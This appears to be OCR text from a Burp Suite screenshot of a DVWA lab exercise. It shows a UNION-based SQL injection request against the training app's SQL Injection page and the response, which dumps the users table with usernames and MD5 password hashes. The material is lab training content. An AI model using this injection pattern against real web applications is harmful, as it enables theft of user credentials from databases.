 Pretty Raw Hex \n
POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
Host: 192.168.8.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Origin: http://192.168.8.20
Connection: keep-alive
Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=cmif68viqk74k1cjvjcvg6o11j
Upgrade-Insecure-Requests: 1
Priority: u=0, i
id=1 union select 1,
concat_ws(user_id,first_name,last_name,user,password,avatar,last
_login,failed_login) from users %23 %23 &Submit=Submit
获取字段内容
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
APTCHA
on
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, concat_ws(user_id,first_name,last_name,user,password,avatar,last_login,failed_login) fro
First name: admin
Surname: admin
ID: 1 union select 1, concat_ws(user_id,first_name,last_name,user,password,avatar,last_login,failed_login) fro
First name: 1
Surname: admin1admin1admin15f4dcc3b5aa765d61d8327deb882cf991/dvwa/hackable/users/admin.jpg12024-08-19 06:37:36
ID: 1 union select 1, concat_ws(user_id,first_name,last_name,user,password,avatar,last_login,failed_login) fro
First name: 1
Surname: Gordon2Brown2gordonb2e99a18c428cb38d5f260853678922e032/dvwa/hackable/users/gordonb.jpg22024-08-19 06
ID: 1 union select 1, concat_ws(user_id,first_name,last_name,user,password,avatar,last_login,failed_login) fro
First name: 1
Surname: Hack3Me3133738d3533d75ae2c3966d7e0d4fcc69216b3/dvwa/hackable/users/1337.jpg32024-08-19 06:37:3630
ID: 1 union select 1, concat_ws(user_id,first_name,last_name,user,password,avatar,last_login,failed_login) fro
First name: 1
Surname: Pablo4Picasso4pablo40d107d09f5bbe40cade3de5c71e9e9b74/dvwa/hackable/users/pablo.jpg42024-08-19 06:37
ID: 1 union select 1, concat_ws(user_id,first_name,last_name,user,password,avatar,last_login,failed_login) fro
First name: 1
Surname: Bob5Smith5smithy55f4dcc3b5aa765d61d8327deb882cf995/dvwa/hackable/users/smithy.jpg52024-08-19 06:37:36
More Information